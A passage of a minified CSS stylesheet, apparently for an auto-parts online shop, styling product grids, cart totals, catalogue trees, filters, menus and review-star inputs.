0 1px 1px !important}.g-sid .fa-link{}.g-brand{width:0px;font-weight:bold;vertical-align:middle;padding-left:4px!important;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-brand2{box-sizing:border-box;white-space:nowrap;width:0px}.g-brand2
a{font-weight:bold}.g-article{width:0px;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-descr{vertical-align:middle}.g-descr-s{overflow:hidden;max-width:200px;display:block}.g-install{width:30px;vertical-align:middle}.g-pic{width:20px;vertical-align:middle}.g-info{width:50px;vertical-align:middle}.g-place{width:0px;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-weight{width:25px;text-align:center;vertical-align:middle}.g-box{width:0px;text-align:center;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-delivery{width:0px;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-delivery2{width:0px;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-price{width:0px;text-align:left;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-price-cart{width:115px;text-align:center;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.gpcs{width:0px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-price-acl{width:1px;text-align:left;vertical-align:middle;vertical-align:middle}.g-price-acl
i{font-size:14px;vertical-align:middle}.g-price-acl-isset{width:0px;text-align:left;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-search-prices{box-sizing:border-box;white-space:nowrap;width:0px;text-align:center}.g-note{vertical-align:middle;text-align:center}.g-note .fa, .g-descr
.fa{font-size:14px}.g-descr{font-size:12px !important}.descr-hide-overflow{display:inline-block}.data-importer{cursor:pointer;line-height:13px;font-size:10px !important}.g-one-more{text-align:right}.cursor{cursor:pointer}.config-filter{padding:2px
!important}.g-line{border-right:solid 1px #dadada}.htabs{overflow:hidden}.htabs
.cur{border-bottom:0px}.htabs .cur
a{border-bottom:1px solid #fff !important}.htabs h2
a{font-size:0.917em;font-weight:bold;padding:7px}.htabs .cur h2
a{color:#000}.images-all-catalogs{}.images-all-catalogs
img{width:94px}.autoinput{border:1px
solid #dadada !important;color:#000 !important;font-size:12px !important;font-weight:700 !important;padding:2px
8px !important;width:92% !important;display:block;margin:0
auto}.but_a_href_filter{display:inline-block;float:right;font-size:12px;font-weight:bold;margin:2px;padding:6px
10px 5px}.pointer{cursor:pointer}.t-small{font-size:10px}.autolist{width:100%}.autolist
td{padding:10px
10px 10px 0px}.autolist-icon{background:url("/media/img/car.png") no-repeat scroll center top transparent;width:160px;height:80px}.price-box
a{font-size:11px}.price-box{display:block;width:100%;text-align:center;line-height:12px;min-height:100px;overflow:hidden}.price-box .regular-price{}.price-box .regular-price
.price{display:block}.second-level{}.paging{clear:both;margin-bottom:10px}.paging a, .paging
b{font-size:16px}.paging
a{display:inline-block;margin:2px;padding:4px
5px}.paging
b{display:inline-block;background:#e05353 none repeat scroll 0 0 !important;color:#fff !important;margin:2px;padding:4px
5px}.paging a:hover,.paging b:hover{color:#fff !important;background-color:#f14d4d}.paging-fixed{display:block;text-align:center;background:#fbfbfb none repeat scroll 0 0}.shop-title{}.shopping-main{border-collapse:separate;border-spacing:1px}.shopping-main td,.shopping-main
th{border:1px
solid #CCC;padding:10px;border-radius:5px 5px 5px 5px}.fright-blk{float:right}#page-background{height:100%;left:0;position:fixed;top:0;width:100%;z-index:-1}.resize-wrapper{position:relative}#wbs_ajax{position:absolute;right:100px;margin-top:8px}.b-main-navigation__new_link_text{background:none repeat scroll 0 0 #FF3600;border-radius:2px 2px 2px 2px;color:#FFF;font:11px/12px "HPSimplified",Arial,Helvetica,sans-serif;height:13px;margin:0
0 0 -111px;padding:2px
5px;text-decoration:none;text-shadow:none;display:block;position:absolute}.b-main-navigation__new_link_text .b-main-navigation__new_link_text_arrow{background:url("/media/img/onav__text_arrow.png") no-repeat scroll 0 0 transparent;bottom:-4px;display:block !important;height:4px;left:4px;overflow:hidden;position:absolute;width:3px}.btn{background:url("/admintools/media/images/btn-overlay.png") repeat-x scroll 0 0 #FFF;border:1px
solid #CCC;color:#000;cursor:pointer;display:inline-block;font-size:11px;font-weight:bold;line-height:18px;padding:2px
10px;position:relative;text-decoration:none;text-shadow:0 1px 1px rgba(255,255,255,0.9);border-radius:2px}.btn-green,.btn:hover{background:url("/admintools/media/images/btn-overlay.png") repeat-x scroll 0 0 #c2c2c2}.btn-current{background:url("/admintools/media/images/btn-overlay.png") repeat-x scroll 0 0 #c2c2c2}.btn-ered,.btn:hover{border:1px
solid #bb3434!important;color:#fff!important;background:url("/admintools/media/images/btn-overlay.png") repeat-x scroll 0 0 #c43d3d;text-shadow:none!important}.account-statuses{margin:10px
0px}.account-statuses
td{vertical-align:middle;padding:2px}.sitemap{}.sitemap
li{padding:2px}.sitemap
ul{padding-left:30px}.sitemap .sitemap-flt-left{display:inline-block}.merchant-info-item{width:100%;margin:0px
0px 2px 0px}.merchant-info-item .m-title{font-size:12px;font-weight:bold;padding:10px;background:#fbfbfb}.merchant-info-item .m-title
.roll{cursor:pointer}.merchant-info-item .slide-info{padding:10px;border-left:solid 1px #dadada;border-bottom:solid 1px #dadada;border-right:solid 1px #dadada;border-radius:0px 0px 5px 5px}.merchant-info-item .slide-info
p{padding:5px}.merchant-info-item .slide-info
li{list-style:inside}.search-select-data{margin:0
auto}.search-select-data
th{background:;padding:5px;font-weight:bold;text-align:center}.search-select-data
td{padding:2px
2px 2px 2px;vertical-align:middle}.search-select-data
.p20{width:20%}.search-select-data td
select{width:100%;border:solid 1px #dadada;border-radius:5px 5px 5px 5px}.search-select-data td select optgroup
option{padding-left:25px}.news-image{box-shadow:0px 0px 7px #DADADA;margin:0
12px 16px 0px;width:70px}.fixedindex{color:#000;padding:6px
0;margin:0px;font-size:12px}.fixedindex
sup{font-size:0.7em;font-weight:bold}.search-select-data
.fsag{color:#d8d8d8}.itemAuto{text-align:center;display:block;text-decoration:none;font-size:1.1em;font-family:arial}.itemAuto .more-catalogs, .item-car-index .more-catalogs{font-family:Arial;z-index:99999;width:200px;display:none;position:absolute;padding:20px
20px;margin-left:-61px;margin-top:-87px;cursor:pointer;background:#fff;opacity:0.95}.item-car-index .more-catalogs{border:1px
solid #dadada;margin:-29px 0 0 -1px;padding:5px;width:194px}.itemAuto .more-catalogs p, .item-car-index .more-catalogs
p{font-family:Arial;font-weight:normal}.itemAuto .more-catalogs p a, .item-car-index .more-catalogs p
a{font-size:12px;color:#000}.itemAuto .itemimage, .item-car-index
.itemimage{display:inline-block}.background-overlay{display:none;position:absolute;z-index:999;background:#fff;opacity:0.95}.original-link{color:#4faeff}.original-link-green{color:#96ae44}.item-a-border{border:solid 1px #dadada;border-radius:5px 5px 5px 5px;box-shadow:0 0 6px #DADADA}.itemAuto
sup{text-align:center;font-size:9px;border-radius:2px 2px 2px 2px;margin:1px;display:inline-block;padding:2px;text-transform:uppercase;font-family:"HPSimplified",arial}.itemAuto
.tecdoc{background:#ddf0ff}.itemAuto
.original{background:#e9ffdd}.info-catalog-multi{padding:20px;text-align:center}.itemAuto2{text-align:center;margin:2px
1px;border:solid 1px #dadada;width:32%;display:inline-block}.itemAuto2:hover{background:#f1f1f1}.itemAuto2
.iia{display:inline-block;max-width:90%;height:55px;padding:5px}.itemAuto2
b{display:block;padding:5px}.image-product-static{}.menu-list .current a, .menu-list .current b, .menu-list .current b
a{text-decoration:none}.pselected{background:url("/media/img/accept.png") no-repeat scroll 5px center #E4FFB6;border:solid 1px #a7d754;border-radius:5px}.smallprice{font-weight:bold;font-size:11px}.search-article-sort-price{float:left}#top-link{display:none;max-width:64px;text-align:center;background:#959595;color:white;padding:7px;margin:0px
auto;text-decoration:none !important;cursor:pointer;position:fixed;right:50px;bottom:100px;padding:15px
18px;z-index:999;border-radius:7px;opacity:0.9}#top-link:hover{background:#000;color:#FFF!important}.plusminus_sh-p{font-size:9px;margin-right:10px}.plusminus_sh-m{font-size:9px;margin-right:10px}.plusminus_sh-p div.iab,.plusminus_sh-m
div.iab{margin-top:-7px;position:absolute;margin:-30px 0 0 10px;z-index:2}.plusminus_sh-p div.i,.plusminus_sh-m
div.i{font-style:normal;background-color:RGB(58, 102, 170);color:#FFF;display:inline;border-radius:10px;padding:2px
5px}.plusminus_sh-p
.stm_plusminus{position:relative;width:19px;height:19px;display:inline-block;vertical-align:top;background:url('/media/img/toggle-plus-minus.png') no-repeat 0px 0px}.plusminus_sh-m
.stm_plusminus{position:relative;width:19px;height:19px;display:inline-block;vertical-align:top;background:url('/media/img/toggle-plus-minus.png') no-repeat -19px 0px}.hc-pd{padding-left:41px !important}.hide_item_search_minimazi{display:none}.hite_item_styled{border-bottom:2px solid #BBB}.g-min{display:none}.g-end{}.cart-radio-checker{vertical-align:middle;padding-left:15px !important;width:0px;text-align:center}.cart-delivery-data{}.cart-delivery-data tr:hover{background:#f1f1f1}.cart-delivery-data
td{font-size:11px;padding:5px
5px}.imp-sort{font-size:9px}.filter-name{font-size:12px;padding:4px
0px}.filter-block{width:30%;height:auto;float:left;margin:0px
10px 10px 0px}#query-field-form{}.choose-grid{vertical-align:top;padding:8px
0px 0 0;width:320px}.choose-grid .grid-list{margin:0px
10px 0px 0px}.choose-grid
.gname{float:right;height:24px;padding:3px;vertical-align:middle}.choose-grid .grid-list .g-table{float:right;margin-right:2px;width:25px;height:24px;background:url('/media/img/grid-list.png') no-repeat 0px -24px;display:block}.choose-grid .grid-list .g-list{float:right;width:25px;height:24px;background:url('/media/img/grid-list.png') no-repeat -25px -24px;display:block}.choose-grid .grid-list .g-table:hover{background:url('/media/img/grid-list.png') no-repeat 0px 0px}.choose-grid .grid-list .g-list:hover{background:url('/media/img/grid-list.png') no-repeat -25px 0px}.g-table-selected{background:url('/media/img/grid-list.png') no-repeat 0px 0px !important}.g-list-selected{background:url('/media/img/grid-list.png') no-repeat -25px 0px !important}.products-grid{}.products-grid
tr{}.products-grid
td{padding:10px}.products-grid .g-id{}.products-grid .g-id-td{font-weight:bold}.products-grid .g-foto{width:100px}.products-grid .g-name{}.products-grid .g-descr{width:300px}.products-grid .g-article{}.products-grid .g-price{width:100px}.products-grid .g-price-td{font-weight:bold}.products-grid .g-buy{}.details-list2{border:solid 2px #dadada}.details-list2 thead tr th, table.tablesorter tfoot tr
th{background:none repeat scroll 0 0 #F0FCD6;font-weight:bold;padding:6px;text-align:center}.details-list2
td{padding:6px}.details-list2 tr:hover{background-color:#F0FCD6}.details-list2 td,.details-list2
th{border:solid 1px #FFF}.ah-filters{}.ah-filters
td{padding:10px
10px 10px 0px}.account-history:hover
a{background:#f1f1f1}.account-history
a{border:solid 2px #dadada;display:block;padding:5px
10px;font-weight:bold;border-radius:5px 5px 5px 5px}.ah-current
a{background:#f1f1f1}.account-title-selected{display:block;margin:10px
0px 0px 0px}.dotted-popup{border-bottom:dashed 1px #000;text-decoration:none}.dotted-popup:hover{text-decoration:none}.popup-account{position:absolute;z-index:1;margin-left:-5px;margin-top:10px}.sort-by-module,.sort-by-module2,.sort-by-module3{z-index:1;margin-top:12px;width:160px;text-align:center}.block-sort-top{display:block;float:left;padding:6px
0px 6px 15px}.SET_LAC_COLOR{background:#feeb47;display:inline-block;border-radius:2px;padding:2px}.tree-first{background:#FCFCF9;border:1px
solid #EAEAE7;margin:0px
0px 10px;overflow:hidden;padding:15px}.tree-first
ul{float:left;padding-right:10px}.tree-first ul
ul{display:none;float:none;margin:5px
0px 5px 20px}.tree-first ul ul
li{list-style:square outside none}.tree-first ul
li{padding:3px
0;word-wrap:break-word}.tree-first
.title{border:medium none;float:left;font-size:14px;padding-right:10px;width:250px}.tree-first
.title{position:relative}.tree-first .title
span.mod_car{display:block;font-size:10px;padding-right:7px;padding-top:5px}.smalltree{font-size:8px !important}.details
.sort_menu{margin-bottom:10px;border:1px
solid #eee}.details .sort_menu
ul{background:none repeat scroll 0 0 #fafafa;height:32px;margin-bottom:1px;overflow:hidden;width:auto}.details .sort_menu ul li:first-child{border:medium none}.details .sort_menu ul
li{background:none repeat scroll 0 0 #fafafa;border-left:1px solid #eee;float:left;line-height:32px;text-align:center}.details .sort_menu ul li
a{color:#000;display:block;padding:0px
9px;font-size:10px}.b-dark{vertical-align:middle;width:16px;height:16px;display:inline-block;background:url('/media/icons/bullet_black.png') no-repeat center center}.b-blue{vertical-align:middle;width:16px;height:16px;display:inline-block;background:url('/media/icons/bullet_blue.png') no-repeat center center}.b-green{vertical-align:middle;width:16px;height:16px;display:inline-block;background:url('/media/icons/bullet_green.png') no-repeat center center}.head-color-grey{color:#949494;font-size:11px}.head-color-grey
span{display:inline-block;padding:2px
6px;background:#fff}.marks-catalog-letter{display:block;text-align:center;font-size:12px}.marks-catalog-letter
a{padding:5px
10px;display:inline-block;font-weight:bold;text-decoration:none}.marks-catalog-letter a
sup{font-weight:normal;font-size:11px}.artgroups
td{vertical-align:middle}.up-menu-contacts .this-up-menu-contacts-hover{display:none;box-shadow:0 0 16px #999;max-width:40%;position:absolute;background:#FFF;padding:10px;border-radius:0px 3px 3px 3px;border:solid 1px #dadada;z-index:1;margin:10px
-120px}.up-menu-contacts:hover .this-up-menu-contacts-hover{display:block}.footblk{width:100%;padding:0px;font-size:11px;line-height:10px}.footblk
p{padding:0px}.set-phone-number{display:inline-block;padding:3px;border-radius:3px;margin:1px}.set-pn-current{background:#9ed31e}.more-view-details-list{}.more-view-details-list
td{text-align:right;padding:3px
13px !important;margin:0px}.viewer-box{border-bottom:1px dashed #06449b;color:#06449b;cursor:pointer;font-size:11px}.table-cart-buttons{margin:0
auto}.table-cart-buttons
td{padding:1px}.icons-ul{list-style:inside}.icons-ul .icon-li{}.left-tree-menu{width:20%;overflow:hidden}.left-tree-content{width:76%}.fast-search-tree{padding:10px
10px 0px 10px}#search-tree-result{padding:15px}.auto-details-list{}.auto-details-list
td{padding:5px}.auto-details-list tr:nth-child(2n){background:#f0f0f0}.tdoc-categories{word-spacing:-4px}.tdoc-categories
.tdoc_cat{background:#fff none repeat scroll 0 0;box-shadow:1px 0px rgb(212,220,230), 1px 1px rgb(162,182,192),
2px 1px rgb(211,219,229), 2px 2px rgb(161,181,191),
3px 2px rgb(210,218,228), 3px 3px rgb(160,180,190),
4px 3px rgb(209,217,227), 4px 4px rgb(159,179,189),
5px 4px rgb(208,216,226), 5px 5px rgb(158,178,188),
6px 5px rgb(207,215,225), 6px 6px rgb(157,177,187),
7px 6px rgb(206,214,224), 7px 7px rgb(156,176,186),
8px 7px rgb(205,213,223), 8px 8px rgb(155,175,185);box-sizing:border-box;display:inline-block;height:212px;margin:10px;overflow:hidden;position:relative;vertical-align:top;width:31%;word-spacing:normal;border:solid 7px #fff;padding:0px
10px 10px 10px}.tdoc-categories .tdoc_cat
.tdoc_img{background:none repeat scroll 0 0 #fff;position:relative;z-index:2;text-align:left}.tdoc-categories .tdoc_cat
.tdoc_info{z-index:1}.tdoc-categories .tdoc_cat
.tdoc_title{font-size:14px;font-weight:bold;letter-spacing:-0.25px;line-height:18px;font-family:"Exo 2";display:inline;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.tdoc-categories .tdoc_cat
.tdoc_childrens{font-size:12px;line-height:16px}.tdoc-categories .tdoc_cat .tdoc_childrens
ul{list-style:outside none none;margin:0;padding:0;word-spacing:-4px}.tdoc-categories .tdoc_cat .tdoc_childrens ul
li{font-size:12px;line-height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-spacing:normal}.tdoc-categories .tdoc_cat .tdoc_childrens ul li
a{color:#000;font-size:13px;line-height:16px}.tdoc-categories .tdoc_cat
.tdoc_img{width:40px}.index-selected-car{background-image:linear-gradient(to bottom, #d9edf7 0px, #b9def0 100%);background-repeat:repeat-x;box-shadow:0 1px 0 rgba(255, 255, 255, 0.25) inset, 0 1px 2px rgba(0, 0, 0, 0.05);text-shadow:0 1px 0 rgba(255, 255, 255, 0.2);background-color:#d9edf7;border:1px
solid #9acfea;border-radius:4px;margin-bottom:20px;padding:10px;line-height:23px}.index-selected-car
a{color:#3a87ad !important}.index-selected-car
span{color:#000;font-size:16px;line-height:10px}.index-selected-car
p{padding:0px;margin:0px}.choose-another-car{display:inline-block;font-size:12px !important;padding:2px
4px;border-bottom:1px dashed #000;cursor:pointer}.choose-another-car:hover{background:#FFF;border:0px}#ssdlist{width:97%;margin-bottom:20px}#ajax_load_search_data{min-height:200px}.choise-office{display:block;z-index:1;margin:13px
0 0 49px}#choise-office{width:16px;height:16px;background:url('/media/img/cross.png') no-repeat center center}#reviewStars-input input:checked ~ label, #reviewStars-input label, #reviewStars-input label:hover, #reviewStars-input label:hover~label{background:url('/media/img/ico-s71a7fdede6.png') no-repeat}#reviewStars-input{overflow:hidden;*zoom:1;position:relative;float:left}#reviewStars-input
input{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;width:43px;height:40px;position:absolute;top:0;z-index:0}#reviewStars-input input:checked~label{background-position:0 -40px;height:40px;width:43px}#reviewStars-input
label{background-position:0 0;height:40px;width:43px;float:right;cursor:pointer;margin-right:10px;position:relative;z-index:1}#reviewStars-input label:hover, #reviewStars-input label:hover~label{background-position:0 -40px;height:40px;width:43px}#reviewStars-input #star-0{left:0px}#reviewStars-input #star-1{left:53px}#reviewStars-input #star-2{left:106px}#reviewStars-input #star-3{left:159px}#reviewStars-input #star-4{left:212px}#reviewStars-input #star-5{left:265px}.full_saved_groups{}.saved_groups{display:block;overflow:hidden;height:53px;margin-bottom:5px}.saved_groups .link_group, .saved_groups
.current{display:inline-block}.saved_groups
.link_group{border:1px
solid #dadada;background:#fff;padding:5px
14px;position:relative;margin:0px
2px 10px 0px}.saved_groups
.current{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdb34', endColorstr='#ffdb34');background:-ms-linear-gradient(top,  #ffdb34,  #ffdb34);background:#ffdb34 linear-gradient(to bottom, #ffdb34 0%, #ffdb34 36%, #fea700 100%);padding:5px
14px;position:relative}.saved_groups .current::after{content:'';position:absolute;right:15px;top:38px;border:20px
solid transparent;border-top:20px solid  #fea700;border-width:7px}.saved_groups .link_group small, .saved_groups .current
small{display:block}.downslide{display:block;height:16px;text-align:center}.list-arts-input{width:700px;display:block}.list-arts-input .art-small-dotted{margin-top:3px;margin-left:13px;width:79%;display:block}.line-bridge{margin-top:10px;border-top:solid 1px #dadada;border-bottom:solid 1px #dadada;background:#f7f7f7}.line-bridge
td{padding:10px
0px 10px 10px}span.aCirc{background:url("/media/img/C16LT.png") no-repeat scroll 0 0 rgba(0,0,0,0);cursor:pointer;height:14px;width:15px;display:inline-block;vertical-align:middle}.sub_d{background:url("/media/img/icon-newnumber.png") repeat scroll left top rgba(0,0,0,0);display:inline-block;height:8px;position:relative;top:-4px;width:8px}.title-menu{background:#ffe023 linear-gradient(to bottom, #ffe023 0%, #fff844 96%, #ffe023 100%, #ffe023 100%) repeat scroll 0 0;border-radius:2px;color:#000;font:bold 1.2em "HPSimplified",Arial,Helvetica,sans-serif;padding:10px
13px;display:block;cursor:pointer;height:18px}.title-menu-simple{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(243, 243, 243, 1) 99%, rgba(237, 237, 237, 1) 100%, rgba(255, 255, 255, 1) 100%) repeat scroll 0 0;border-radius:2px;color:#000;font:1.1em "HPSimplified",Arial,Helvetica,sans-serif;font-weight:bold;padding:10px
13px;display:block;cursor:pointer;height:16px}#reset-brands,#reset-viewed-autos{float:right;border-bottom:dashed 1px #000;cursor:pointer;font-size:11px;font-weight:normal}.tm2{margin:0px
0px 2px 0px;padding:10px
9px 9px 9px}.g-min-groups{}.g-min-groups
li{clear:both;overflow:hidden;padding:2px
8px;text-overflow:ellipsis;white-space:nowrap;font-family:"Exo 2"}.g-min-groups
li.smg{text-align:center}.g-min-groups li:hover{border-radius:2px}.g-min-groups li .g-min-brand{float:left;font-size:13px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;width:60%}.g-min-groups li .g-min-brand label, .g-min-groups li .g-min-brand
input{cursor:pointer}.g-min-groups li .g-min-price{float:right;font-size:12px}.reg-menu{padding:5px
0px 0px 0px}.small-load-price{font-size:11px;font-weight:normal}.sbtn{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:whitesmoke;background-image:linear-gradient(to bottom, #fff, #e6e6e6);background-repeat:repeat-x;border-color:#ccc #ccc #b3b3b3;border-image:none;border-style:solid;border-width:1px;box-shadow:0 1px 0 rgba(255, 255, 255, 0.2) inset, 0 1px 2px rgba(0, 0, 0, 0.05);color:#333;cursor:pointer;display:inline-block;font-size:12px;line-height:18px;margin-bottom:0;padding:4px
12px;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle}.sbtn{color:#555;font-size:12px;padding-left:25px;padding-right:25px;text-shadow:1px 1px 0 #fff}.sbtn-active{color:#000 !important}.fast-search{border:solid 0px #dadada}.mark-ab-buke{background:#c3c3c3 none repeat scroll 0 0;color:#000;font-family:Verdana,Arial,sans-serif;font-size:20px;font-weight:bold;line-height:1.25;margin:-21px 0 0 -5px;opacity:0.45;padding:0
4px;position:absolute;text-shadow:1px 1px 0 #fff}.index-products-cats{display:block}.index-products-cats
span{margin:0px
3px}.index-products-cats
.h1{padding:0px
0px 10px 5px}.jcarousel-skin-tango .fa-arrow-circle-left, .jcarousel-skin-tango .fa-arrow-circle-right{font-size:60px}.jst-name>a{color:#1179e4;display:block;height:57px;overflow:hidden;font-size:1.2em;display:block;margin:5px
0px 10px 0px}@keyframes
fadein{from{opacity:0}to{opacity:1}}@-moz-keyframes
fadein{from{opacity:0}to{opacity:1}}@-webkit-keyframes
fadein{from{opacity:0}to{opacity:1}}@-ms-keyframes
fadein{from{opacity:0}to{opacity:1}}@-o-keyframes
fadein{from{opacity:0}to{opacity:1}}.details-to{}.details-to
.liModels{font-size:12px;width:23% !important}.details-to .liModels:last-child{border:0px}.container{position:relative;left:0px;-webkit-transition:left 0.3s ease-in-out;-o-transition:left 0.3s ease-in-out;transition:left 0.3s ease-in-out}.container,.custom-wrapper{width:100%}.menu-panel{display:none}.menu-panel
.h3{background:#373737 none repeat scroll 0 0;border-bottom:1px solid #393939;color:#fff;font-size:1.5em;font-weight:300;padding:10px
20px}.menu-button{background:#3f3f3f none repeat scroll 0 0;color:#fff;cursor:pointer;font-weight:bold;line-height:37px;width:100%;height:40px;top:0;left:0;z-index:1}.menu-button
i{float:left;font-size:33px;margin:3px
8px 0}.menu-button
span{font-size:12px;font-weight:normal}.menu-toc{list-style:outside none none}.menu-panel{text-shadow:0 1px 1px rgba(0,0,0,0.1)}.menu-panel{left:-240px;position:absolute}.menu-panel{background:#3f3f3f none repeat scroll 0 0;height:100%;text-shadow:0 1px 1px rgba(0, 0, 0, 0.1);top:0;width:240px;z-index:1000}.menu-toc li
a{background:#3f3f3f none repeat scroll 0 0;border-bottom:1px solid #393939;color:#fff;cursor:pointer;display:block;font-size:1.1em;line-height:2;padding:0
20px}.menu-panel div
a{border:medium none;color:#fff;display:block;font-weight:800;letter-spacing:1px;line-height:1;padding:5px
20px;text-shadow:0 1px rgba(255,255,255,0.2);text-transform:uppercase}.slideRight{left:240px}.menu-toc li a:hover, .menu-panel div a:hover{color:#fff !important}.package{z-index:1;min-width:1120px;max-width:1400px;padding:0px;margin:0px
auto 0px auto}.search-menu li.current, .search-menu li:hover{}.menu-list
.current{padding:0px;text-decoration:none;border:0px
!important;background:#ffe023;color:#000}.second-level{font-size:11px}.xbox-all{border-radius:2px;padding:1px
5px;display:inline-block;text-align:center;font-size:14px;background:#e62e04;color:#fff}.xbox-all
a{color:#fff}#go-buy-cart:hover .xbox-cart-totalsum{display:block;opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;visibility:visible}.xbox-cart-totalsum{background:#fff none repeat scroll 0 0;border:1px
solid #dadada;color:#000;margin:29px
0 0 -95px;padding:8px;position:absolute;width:123px;z-index:1;border-radius:3px;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);-moz-box-shadow:0 6px 12px rgba(0,0,0,0.175);-o-box-shadow:0 6px 12px rgba(0,0,0,0.175);-ms-box-shadow:0 6px 12px rgba(0,0,0,0.175)}.xbox-cart-totalsum::before,.xbox-cart-totalsum::after{content:'';position:absolute;left:43%;top:-20px;border:10px
solid transparent;border-bottom:10px solid #dadada}.xbox-cart-totalsum::after{border-bottom:10px solid white;top:-18px}.header-line{display:block;width:100%}.header-line>div{float:left}.head-search{width:77%}.logotype-width{padding:20px
0 0px;width:21%;min-width:21%;vertical-align:middle}.head-search
.lg{padding-left:10px;display:block}.padding-item{padding:10px
0px}.search-menu{margin:0px
0px 0px 0px}.search-menu .resize-wrapper
ul{padding:0px
5px 0px 5px}.search-menu
.layout{border:0px;border-radius:0px}.menu-list a, .menu-list
b{padding:6px
4px 6px 10px;display:block;font-size:1.1em}.nav-list
a{padding:5px
5px 5px 11px}.navlistsub{display:none;border-top:1px solid #e7e7e7}.navlistsub
li{padding-left:10px}.second-level li
a{padding-left:20px}.second-level
.current{color:#FFF !important;padding:3px
3px 3px 20px}#article-field{font-weight:bold;font-size:12px}.info-notice a,.black{color:#000 !important}.nivo-caption{display:none !important}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-radius:0 !important}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-radius:0 !important}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-radius:0 !important}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-radius:0 !important}.e404{}.e404
td{vertical-align:middle}.vin-wtf{padding:10px}.vin-wtf
p{padding:0px
0px 10px 0px}.vin-wtf
.vgray{background:#f1f1f1;padding:10px;margin:0px
0px 10px 0px}.nav-tabs::before,.nav-pills::before,.nav-tabs::after,.nav-pills::after{content:"";display:table;line-height:0}.nav-tabs::after,.nav-pills::after{clear:both}.nav-tabs::before,.nav-pills::before,.nav-tabs::after,.nav-pills::after{content:"";display:table;line-height:0}.nav-tabs,.nav-pills{}.nav-tabs sup, .nav-pills
sup{margin-top:-5px}.nav{list-style:outside none none;margin-left:0}.nav-tabs>li{margin-bottom:2px}.nav-tabs>li,.nav-pills>li{float:left}.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:#fff;border-color:#ddd #ddd transparent;border-image:none;border-style:solid;border-width:1px;color:#555}.nav-tabs>li>a{border:1px
solid #dadada;line-height:20px;padding-bottom:8px;padding-top:8px}.nav-tabs>li>a,.nav-pills>li>a{line-height:14px;margin-right:2px;padding-left:12px;padding-right:12px}.nav>li>a{display:block}.tecdocCont{border-top:1px solid #e5e5e5;clear:both}.tecdocCont
.listLine{border-bottom:1px solid #e5e5e5;clear:both;float:left;position:relative;width:100%}.listLine
.wordBold{float:left;padding:5px
15px;font-family:'Exo 2',Arial;font-size:14px;color:#000}.listLine
.brandsList{background:none repeat scroll 0 0 #f0f0f0}.listLine .brandsList
ul{background:none repeat scroll 0 0 #fff;border-left:1px solid #e5e5e5;margin:0
0 0 40px;padding:5px
0 5px 10px}.listLine .brandsList ul:hover{}.listLine .brandsList ul
li{display:inline-block;list-style:outside none none;padding:3px
5px;vertical-align:middle;width:167px;word-break:break-all}.brandsList ul li
a{color:#0263b0;text-decoration:underline}.tecdocTop{background:none repeat scroll 0 0 #fafafa;border:1px
solid #e5e5e5;margin:10px
0 15px;padding:10px}#searchTecdoc{border:1px
solid #cecece;color:#454545;font:12px/20px "arial";height:20px;padding:2px
5px;width:250px}.liModels{width:30% !important}.liModels
small{font-size:11px}.info-car{}.info-car
td{border-right:1px dashed #dadada;padding:13px
3px;text-align:center}.mbold{font-weight:bold}.filter{width:100%;display:block;margin:0px
0px 10px 0px}.filter .filter-name{color:#000;display:block;font-size:14px;font-weight:bold;padding:5px}.filters_contents{max-height:243px}.filters_contents
label{cursor:pointer;display:inline-block;font-size:13px;padding:2px
0}.lable-cur{cursor:pointer}.lable-cur:hover{border-bottom:solid 1px #000}.c-filter-name{width:100%;float:left;margin:0px
0px 15px 0px}.c-filter-name
.cfn{font-weight:bold;font-size:12px;display:inline-block;padding:5px}.c-filter-name .cf-value{border-bottom:1px dashed #a8a8a8;display:inline;margin:2px
5px}.f-top-x{margin:10px
0 10px}.filter-item{display:block;margin:3px
0px}.filter-item:hover{box-shadow:0px 0px 8px #f2f2f2;background:#f2f2f2}.filter-item
i{font-size:15px}.inactive{color:#CBCBCB}.t-simple{font-weight:normal}.t-simple
a{font-size:11px;text-decoration:none;background:#f1f1f1;padding:4px}.t-simple a:hover{color:#000 !important;border-bottom:1px dashed #000}.fv_selected::after{content:"×";font-size:15px;opacity:0.5;position:absolute;right:5px;top:3px}.fv_selected{background:#eee none repeat scroll 0 0;border-radius:2px;cursor:pointer;display:inline-block;font-size:12px;line-height:1;margin:0
5px 5px 0;max-width:100%;overflow:hidden;position:relative;transition:background-color 0.1s ease-in-out 0s;vertical-align:top;white-space:nowrap}.fv_selected .schema-tags__text{display:block;overflow:hidden;padding:4px
